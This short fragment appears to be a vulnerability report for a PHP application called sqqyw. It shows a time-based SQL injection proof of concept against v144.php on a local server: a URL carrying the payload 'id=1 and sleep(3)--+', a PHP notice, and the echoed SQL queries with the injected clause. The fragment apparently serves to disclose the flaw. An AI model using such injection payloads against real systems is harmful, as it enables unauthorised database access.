 127.0.0.1:8081/sqqyw/php/v144.php?api=ok&u=1&p=1&id=1%20and%20sleep(3)--+
Notice: Undefined index: s in D:\phpstudy\PHPTutorial\WWW\sqqyw\php\v144.php on line 25
SELECT * FROM `yw` WHERE `id` =1 and sleep(3)-- LIMIT 0 , 1SELECT * FROM `yw` WHERE `id` =1 and sleep(3)-- LIMIT 0 , 1SELECT * FROM `yw` WHERE `id` =1 and
sleep(3)-- LIMIT 0 , 1购买失败